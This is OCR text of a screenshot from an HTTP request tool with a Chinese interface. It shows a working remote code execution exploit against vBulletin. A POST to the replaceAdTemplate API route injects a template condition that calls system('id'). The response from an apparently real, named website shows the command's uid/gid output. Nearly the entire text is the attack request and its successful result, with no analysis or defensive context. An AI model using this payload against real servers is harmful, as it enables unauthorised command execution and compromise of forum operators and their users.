 发送请求 强制 HTTPS 历史 爆破示例 ? 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置
Request 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 134
9
10 routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=test&template=<vb:if
condition='"system"("id")'></vb:if>
11
12
Responses https 212bytes / 317ms 美化 编码 请输入定位响应
远端地址:127.0.0.1:7890; 响应
时间:317ms; 总耗时:1314ms;
URL:https://www.400scalehan
gar.net...
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 01:35:21 GMT
3 Server: Apache
4 X-Powered-By: PHP/8.1.32
5 Cache-Control: max-age=0,no-cache,no-store,post-check=0,pre-check=0
6 Expires: Sat, 1 Jan 2000 01:00:00 GMT
7 Pragma: no-cache
8 Set-Cookie: bbsessionhash=56d5bff57083d9768b0b9a7c56fdc1d7; path=/; secure;
HttpOnly
9 Set-Cookie: bblastvisit=1750901721; expires=Fri, 26-Jun-2026 01:35:21 GMT;
Max-Age=31536000; path=/; secure; HttpOnly
10 Set-Cookie: bblastactivity=1750901721; expires=Fri, 26-Jun-2026 01:35:21
GMT; Max-Age=31536000; path=/; secure; HttpOnly
11 Set-Cookie: bbsessionhash=2f5f6fea93a899ce0d90b273a678695e; path=/; secure;
HttpOnly
12 Upgrade: h2,h2c
13 Connection: keep-alive, Keep-Alive
14 Last-Modified: Thu, 26 Jun 2025 01:35:21 GMT
15 Vary: Accept-Encoding
16 Keep-Alive: timeout=5
17 Content-Type: application/json; charset=UTF-8
18 Content-Length: 212
19
20 uid=5435290(e94wcf3e2wfm) gid=5435290(e94wcf3e2wfm) groups=5435290
(e94wcf3e2wfm)
21 uid=5435290(e94wcf3e2wfm) gid=5435290(e94wcf3e2wfm) groups=5435290
(e94wcf3e2wfm)
22 {"errors":[["invalidid","templateid"]],"userid":0}